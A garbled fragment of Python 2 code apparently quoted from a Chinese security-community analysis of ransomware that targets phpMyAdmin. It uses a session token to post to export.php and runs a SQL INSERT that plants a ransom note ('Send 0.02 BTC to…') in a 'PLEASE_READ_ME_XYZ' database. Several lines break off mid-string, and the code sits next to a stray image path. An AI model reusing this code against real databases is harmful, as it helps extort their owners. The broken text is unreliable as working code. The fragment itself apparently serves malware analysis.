 result.encoding = 'utf-8'
if result and 'text/comma-separated-values' in result.headers['content-type']:
    if not result.text.strip().startswith('<!-- PMA-SQL-ERROR -->') and not result.text.startswith('<d
        text = result.text.strip()
        print text
if re.search('name="login_form"', result.text):
    print 'ERROR #0104: Session with phpMyAdmin expired.'
data = {'db': 'PLEASE_READ_ME_XYZ',
   'table': 'article',
   'token': token,
   'sql_query': "INSERT INTO WARNING (id, warning, Bitcoin_Address, Email) VALUES(1,'Send 0.02 BTC to
   'single_table': 'TRUE',
   'export_type': 'table',
   'allrows': '1',
   'charset_of_file': 'utf-8',
   'compression': 'none',
   'what': 'csv',
   'csv_separator': ',',
   'csv_enclosed': '"',
   'csv_escaped': '"',
   'csv_terminated': 'AUTO',
   'csv_null': 'NULL',
   'csv_columns': 'something',
   'csv_structure_or_data': 'data',
   'csv_data': '',
   'asfile': 'sendit',
   'output_format': 'sendit'}
try:
    result = session.post(phpmyadmin + 'export.php', headers=USERAGENT_HEADER, data=data, verify=False
except Exception as e:
    print e
    return
先知社区